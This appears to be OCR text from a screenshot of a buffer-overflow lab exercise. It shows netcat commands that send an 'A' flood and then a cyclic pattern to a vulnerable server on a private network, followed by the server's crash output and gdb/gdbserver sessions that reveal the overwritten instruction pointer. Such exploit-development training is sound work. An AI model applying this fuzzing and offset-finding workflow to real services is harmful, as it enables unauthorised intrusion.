 Activities
X-terminal-emulator
30 Dec 19:24
gerbil@spades: ~/BOFexample
gerbil@spades: ~/BOFexample 70x18
gerbil@spades:~/BOFexample$
gerbil@spades:~/BOFexample$ nc 192.168.1.230 45678
gerbil
gerbil@spades:~/BOFexample$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA" | nc 192.16
8.1.230 45678
gerbil@spades:~/BOFexample$ echo -e "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0
Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3A
d4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af
7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0
Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9" | nc 192.16
8.1.230 45678
^C
gerbil@spades:~/BOFexample$
gerbil@cryptoc: ~/BOFexample 70x18
Greetings Emily.
Server listening on port 45678.
Shellcode stored at 0x7eb764c4.
Segmentation fault (core dumped)
gerbil@cryptoc:~/BOFexample$ ./server
Greetings Emily.
Server listening on port 45678.
Shellcode stored at 0x7efe84c4.
gerbil@cryptoc:~/BOFexample$ ./server
Greetings Emily.
Server listening on port 45678.
Shellcode stored at 0x7eafc4c4.
Segmentation fault (core dumped)
gerbil@cryptoc:~/BOFexample$ ./server
Greetings Emily.
Server listening on port 45678.
Shellcode stored at 0x7eb124c4.
gerbil@spades: ~/BOFexample 70x18
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from server...
(gdb) target remote 192.168.1.230:56789
Remote debugging using 192.168.1.230:56789
0x00022776 in lseek64 ()
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x39624138 in ?? ()
(gdb) info
gerbil@cryptoc: ~/BOFexample 70x18
gerbil 6772 6742 0 19:15 pts/1 00:00:00 grep --color=auto ./se
rver
gerbil@cryptoc:~/BOFexample$ sudo gdbserver --multi --attach :56789 $(
ps -ef | grep ./s[e]rver | grep -v color | awk '{print $2}'
> )
[sudo] password for gerbil:
Attached; pid = 6765
Listening on port 56789
Remote debugging from host 192.168.1.76
Child terminated with signal = 0xb (SIGSEGV)
gerbil@cryptoc:~/BOFexample$ sudo gdbserver --multi --attach :56789 $(
ps -ef | grep ./s[e]rver | grep -v color | awk '{print $2}'
)
Attached; pid = 6821
Listening on port 56789
Remote debugging from host 192.168.1.76